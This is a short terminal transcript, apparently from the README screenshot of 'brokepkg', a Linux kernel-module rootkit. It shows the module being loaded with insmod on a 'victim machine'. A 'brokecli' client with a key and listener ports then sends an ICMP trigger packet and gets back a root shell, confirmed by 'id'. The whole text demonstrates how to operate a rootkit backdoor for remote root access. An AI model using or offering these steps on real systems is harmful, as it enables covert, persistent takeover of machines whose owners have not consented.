 r3tr0@pwnmachine:~/brokepkg$ # victim machine
r3tr0@pwnmachine:~/brokepkg$ sudo insmod brokepkg.ko
r3tr0@pwnmachine:~/brokepkg$
r3tr0@pwnmachine: ~/brokepkg
r3tr0@pwnmachine:~/brokepkg$ # remote machine
r3tr0@pwnmachine:~/brokepkg$ sudo ./userland/brokecli -s 127.0.0.1 -l 127.0.0.1 -p 1515 -m 9995 -k br0k3
[+] .pem file not exits, creating new
-----
[+] ICMP: 54 bytes was sent!
root@pwnmachine:/# id
uid=0(root) gid=0(root) groups=0(root)
root@pwnmachine:/#